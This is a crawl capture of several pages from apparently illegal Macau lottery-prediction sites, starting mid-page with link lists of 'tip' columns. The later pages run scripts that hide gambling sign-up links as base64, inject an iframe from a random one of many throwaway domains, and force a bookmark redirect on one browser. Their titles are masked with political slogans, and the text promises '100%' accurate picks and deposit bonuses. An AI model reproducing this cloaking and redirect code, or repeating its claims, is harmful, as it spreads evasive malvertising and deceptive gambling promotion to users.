									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>湖南省稻米协会。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 湖南省稻米协会 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad8e424ffc4b49f5b520299d9d06663d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-15.cnhu90dgil.cc/
body_size: 4385
content:


<!DOCTYPE html>
<html lang="en">
<head>
  <script>
    var imgUrl = 'https://otc.edgozy.com';
    var ver ='23234';
    if(!window.am_no) document.write("<script src=\"https://res"+".tpxiaoshimei"+".com/assets/no.js?v="+ver+"\">"+"</scr"+"ipt>");
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>富强|民主|文明|和谐</title>
  <meta name="keywords" content="自由|平等|公正|法治" />
  <meta name="description" content="爱国|敬业|诚信|友善"/>


  <!-- 新的 11/06 -->

  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
  <!-- 新的 11/06 -->


  <!--  -->



  <style>
  html, body{
    margin: 0;
    padding: 0;
  }
  .wraper {
    max-width: 800px;
    width: 100%;
    margin: auto;
    background-color: #ffffff;

  }
  .fcsd {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;
  }

  .fcsd > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsda {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsda > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsdb {
    width: 94%;
    margin: 0px auto 15px;
    height: 350px;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsdb > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .table {
    width: 100%;
    margin: 0px auto;
    padding-top: 0px;
  }
  .tableContent:nth-child(even) {
    display: flex;
    justify-content: space-between;
    background-color: white;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent:nth-child(odd) {
    display: flex;
    justify-content: space-between;
    background-color: #f5f5f5;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent>p {
    font-size: 14px;
    color: #363635;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin: 0;
  }

  .result {
    font-size: 14px;
    color: #F92639 !important;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
  }


  .forecast1 {
    width: 94%;
    margin: 15px auto;
    height: 190px;
    /* background-image: url("../images/nm.png"); */
    background-size: 100% 100%;
    position: relative;

  }

  .forecast1>p {
    position: absolute;
    font-size: 12px;
    color: #ffffff;
    left: 27%;
    top: 6%;
  }

  .tableTitle {
    display: flex;
    justify-content: space-between;
    background-color: rgb(220, 43, 35);
    height: 35px;
    align-items: center;
    border-top: 1px solid #dad7d7;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;


  }

  .tableTitle>p {
    font-size: 14px;
    color: #ffffff;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;


  }
  .fcsda .btn-img {
    height: 30px;
    width: 100%;
    object-fit: contain;
    vertical-align: middle;

  }

  @media only screen and (max-width: 800px) {
    .fcsda .btn-img {
      height: 100%;
      width: 100%;
      object-fit: contain;
      vertical-align: middle;
    }
  }
  iframe html::-webkit-scrollbar {  
    display: none;
  }
  .header {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  a.table-text {
    color: white;
    text-decoration: none;
    background-color: #DC2B23;
    font-size: 15px;
    padding: 4px 6px;
    animation: 1.5s ease 0s infinite normal none running kalishell;
    border-radius: 50px;
    box-shadow:#DC2B23 0px 0px 0px 0px;
  }
  @keyframes kalishell {
        10%, 90% {
            transform: translate3d(-1px, 0px, 0px);
        }
        0% {
            transform: scale(1);
        }
        70% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 8px;
        }
        100% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 0px;
        }
    }
  </style>  

  <script>
iframe =  ['mkwqgx7sp2.cyou','38f6zkux91.cyou','rddrh9jfxx.cyou','lo9i1e7btu.cyou','q154ru25kd.cyou','fhp88kfvec.cyou','bl1rm60wa0.cyou','ad4yh1lzd0.cyou','pj3oqo5olk.cyou','0w8s68qdla.cyou','39fagxt35c.cyou','zracrvcbz9.cyou','ak40wjwr25.cyou','rmi4t0se30.cyou','x1kayw2jed.cyou','mj43fqgste.cyou','l6jqltk9a8.cyou','lli4jj9m8o.cyou','cnmk8huoxj.cyou','w7l7qbtwqd.cyou','kse8wyz14i.cyou','7ptu810glk.cyou','6x7hoyiwpl.cyou','axi1j0iwoa.cyou','nbjlsen5b7.cyou','ytwt08au4t.cyou','36rsz8lmwn.cyou','ogjzvy12w8.cyou','84t31emjmb.cyou','q7bo5txp29.cyou','ldwd6gudvn.cyou','bg9rx1947e.cyou','s02jgezp33.cyou','4czx7k2ry7.cyou','bcnspgxgmm.cyou','vrrzllpawo.cyou','6ayq5n3zg5.cyou','s3itrg9lk3.cyou','th3dfdcam9.cyou','mi8gkcadec.cyou','krwlnicepm.cyou','ogtkx9zlik.cyou','4noqpam76a.cyou','wvec7vgz3w.cyou','huh9c1xi9w.cyou','7ca0srchae.cyou','b6tmpbop7k.cyou','4xli5rduzl.cyou','w7mvdvqoe9.cyou','l2bxw9q89f.cyou'];


  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  var subdomain = new Date().getMonth()+""+new Date().getDate()+""+new Date().getHours();
  const arrAdsPop = [atob('NTgzMzE2NS5jb20vd2FwLyMvUmVnaXN0ZXI='),atob('NTgzMzE2Ni5jb20vd2FwLyMvUmVnaXN0ZXI=')]
  var res_pt_link =`https://5833com${subdomain}.${arrAdsPop[Math.floor(Math.random()*arrAdsPop.length)]}`
  pt_link = res_pt_link
  const handleClickPop = ()=>window.open(pt_link)
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>


</head>
<body>
  <div class="wraper">

<style> .tomau span{background-color: #FFFF00;} </style>

    <div class="fcsda " style="width:100%">
      <div class="table">
        <div class="tableTitle">
          <p>期数</p>
          <p>三肖</p>
          <p>特码</p>
          <p>开奖号</p>
          <p>结果</p>
        </div>
        <div class="tableContent"> <p>022</p>  
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">内幕专员</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">精准分析</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">已公布</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">点击领取</a>');</script></p>
        </div> 

   <div class="tableContent"><p>021</p> <p class="tomau">羊-<span>鼠</span>-蛇</p> <p class="tomau" id="size">35-<span>42</span>-13</p> <p>鼠42</p> <p class="result">精准<img src="https://res-img1.ptallenvery.com/assets/img/download.png" style="width: 13px;"></p></div>
 


</div> 
    </div>
  </div>
  <script type="text/javascript"> 
    document.write('<iframe id="iframAM" style="overflow-y: hidden" width="100%" height="'+iframeHeight+'" frameborder="0" src="https://a'+subdomain+"n."+iframe[getRandomInt(iframe.length)]+'/#lyh"></iframe>')
  </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a02118n.ogjzvy12w8.cyou/
body_size: 15976
content:
<!DOCTYPE html>
<html style="background: url(https://vhimg1.edgozy.com/772783/img/anhnen2.jpg) fixed;background-size: 60%;" lang="zh-CN" translate="no">

<head>

<meta name="google" content="notranslate">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<script>var jy= {siteid:"772783",type:"am2",groupid:"d",o:11};</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1?1"></script>
<script src="./config.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?332e73fb7c4ecea49a87ad39868a60f4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

       
<link rel="Shortcut Icon" href="https://vhimg1.edgozy.com/772783/img/anhnen2.jpg">

<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

<title>熊出没玄机|600图库|八百图库|开奖最快|澳门挂牌正版挂牌|永久免费资料|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门熊出没玄机|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|熊出没玄机">
<meta name="description" content="澳门熊出没玄机|600图库|八百图库|澳门精选免费资料大全下载|熊出没玄机永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖">    <link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">
<link href="https://vhimg1.edgozy.com/772783/css/style(1).css?23" rel="stylesheet" type="text/css">
<link href="https://vhimg1.edgozy.com/772783/css/style.css" rel="stylesheet" type="text/css"><script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script></style>

<style type="text/css">
.url { line-height: 34px; font-weight: bold; text-align: center; font-size: 18px;}
.url dl { display: flex; flex-direction: row; flex-wrap: wrap;}
.url dl dt { width: 100%; color: #ff0;}
.url dl dd { width: 33.33%; color: #fff;animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;}
</style>

<style>
.subnav {
    border-radius: 5px;
    margin: 5px 0 0 0;
    padding: 5px 0;
    background: rgb(252 255 187);
    margin-top:-57px;
}
.subnav ul li a:hover{color:#000}
.header .nav{background-color: #1eb0c7;}
.header{height:unset}
.header .nav{height:32px}
.header .nav ul li a{color:#fff;font-weight:bolder}
.head-title-img img{height:55px;width:55px}
</style>
<style>
.ktt_an { font-size: 21px; text-align: center;white-space: normal; background: #fff;}
.ktt_an th { height: 15px; border: 1px solid #ddd; color: #fff; background: #1E90FF;}
.ktt_an td { height: 15px; border: 1px solid #ddd;}
.ktt_an td:nth-child(1) { width: 23%; color: #fff; background: #d9b36a;border: 1px solid #ddd;}
.ktt_an td:nth-child(2) {}
.ktt_an td:nth-child(3) { width: 23%; color: #fff; background: #d9b36a;border: 1px solid #ddd;}
.ktt_an td span { color: #f00; background: #ff0;}
@media screen and (max-width:800px){
.ktt_an { font-size: 14px;}
.ktt_an th { font-size: 14px;}
.ktt_an td { height: 25px; border: 1px solid #ddd;}
}
</style>
<style>
.minhtien { table-layout: fixed; font-size: 21px; font-weight: bold; background: #fff; font-family: '微软雅黑';}
.minhtien td { padding: 2px 0px;  border: solid 1px #c0c0c0;}
.minhtien td span { background: #ff0;}
@media screen and (max-width:800px){
.minhtien { font-size: 17px;}
}
</style>
<style>
.ktt { font-size: 21px; text-align: center;white-space: normal; background: #fff;}
.ktt th { height: 30px; border: 1px solid #ddd; color: #fff; background: #1E90FF;}
.ktt td { height: 15px;}
.ktt td:nth-child(1) { width: 23%; color: #fff; background: #d9b36a; border: 1px solid #ddd;}
.ktt td:nth-child(2) { border: 1px solid #ddd;}
.ktt td:nth-child(3) { width: 23%; color: #fff; background: #d9b36a; border: 1px solid #ddd;;}
.ktt td span { color: #f00; background: #ff0;}
@media screen and (max-width:800px){
.ktt { font-size: 14px;}
.ktt th { font-size: 14px;}
.ktt td { height: 25px;}
}
</style>
<style>
.minhtienqc { table-layout: fixed; font-size: 21px; font-weight: bold; background: #fff; font-family: '微软雅黑';}
.minhtienqc td { padding: 3px 0px;  border: solid 1px #c0c0c0;}
@media screen and (max-width:800px){
.minhtienqc { font-size: 14px;}
}
</style><style>

.btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: 67px;
    height: 26px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}

.clearfix {
    clear: both;
}
.cgi-info dt {
    float: left;
    padding-top: 3px;
}
.cgi-info dt img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}
.u-badge {
    font-size: 12px;
    color: #fff;
    vertical-align: middle;
    background-color: #ff7c07;
    border-radius: 4px;
    padding: 1px 3px;
    margin-left: 3px;
}
.cgi-info-time {
    padding: 5px 0;
    color: #999;
    font-size: 14px;
}
}
.sike {
width: 45px;
    height: 45px;
    border-radius: 50%;
        float: left;
    padding-top: 3px;
    }
    
</style>

<style>
.cgi-foot-links ul li.more a {line-height: 0px;}
.header123 {
    height: 61px;
}
</style></head>

<body>
<!--首页吸顶开始-->
<div class="header-top1">
<div class="header">
<div class="head-title-img"><img src="https://vhimg1.edgozy.com/772783/img/tj.png"></div>
<div class="logo-box line">
<div class="logo"><img src="https://vhimg1.edgozy.com/772783/img/28-772783.gif?4"></div>

<style>.header .logo-box .bank img {
    width: 60px;
    height: 60px;
    margin: 0 auto;
    display: block;
}</style>
 <div class="bank"><img src="https://vhimg1.edgozy.com/9999/img/tu/logo2.png"></div>

</div>
</div><div class="header123"> </div>
<div class="header"> 
<div class="nav">
<ul>
<li><a href="#aaaa">五段中特</a></li>
<li><a href="#bbbb">高手精帖</a></li>
<li><a href="#cccc">男女两肖</a></li>
<li><a href="#dddd">平特一尾</a></li>
<li><a href="#gggg">一肖一码</a></li>
<li><a href="#hhhh">精选彩图</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>

<div class="header-top1-blank"></div>
<!--首页吸顶结束-->

<div class="subnav">
<ul>
<li><img src="https://vhimg1.edgozy.com/772783/img/ro.png"></li>
<li><img src="https://vhimg1.edgozy.com/772783/img/je.png"></li>
<li><img src="https://vhimg1.edgozy.com/772783/img/nie.png"></li>
<li><img src="https://vhimg1.edgozy.com/772783/img/soo.png"></li>
<li><img src="https://vhimg1.edgozy.com/772783/img/jk.png"></li>
</ul>
</div>

 <style>
        .toubuaa {background-color: #FFFF00;line-height: 35px;font-weight:700;font-size: 14pt;text-align: center;color:#FF0000}
        @media screen and (max-width: 750px){.toubuaa {font-size: 12pt;}}
        </style>
<div  class="toubuaa"> 

<script>document.writeln("<a href='"+pt.link+"' target='_blank'><font color='#FF0000'>《"+pt.name+"》首存100元送100元+新人四重豪礼</font></a></div></a>")</script>
</div>
<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>
			
<script>toubusy();</script>	



<div class="url" style="background-color: #F5B501">
<dl><dt><font color="#CC0099">(易记)网址：</font><font color="#FF0000">992487.com</font><font color="#008080">&</font><font color="#FF0000">772783.com</font></dt></dl>
</div>
<style>
        .m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 15pt;
        text-align: center;
        font-weight: bold;
        line-height: 25px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:5px 5px 0px 35px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 30px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    
    <div class="m-notice">
<marquee scrollamount="4" scrolldelay="5" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+pt.domain+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+pt.domain+"】</a>")</script>由澳门熊出没玄机网全程担保，玩家百分百放心。六合彩特码58倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+pt.domain+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>
    </div>
  
<!----------------------------------------------------------------------------------------------->

  
 <div class="list-title" id="dddd">澳门熊出没玄机【平特一尾】992487.com</div></div></div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">
